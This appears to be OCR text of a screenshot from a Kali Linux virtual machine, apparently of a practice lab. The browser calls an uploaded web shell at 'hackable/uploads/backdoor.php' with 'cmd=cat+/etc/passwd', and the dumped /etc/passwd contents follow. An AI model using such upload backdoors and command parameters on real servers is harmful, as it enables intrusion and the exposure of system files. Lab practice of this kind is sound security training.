 kali - VMware Workstation 17 Player
Player
1 2 3 4 8:25
192.168.4.202:4280/hack
192.168.4.202:4280/hackable/uploads/backdoor.php?cmd=cat+/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin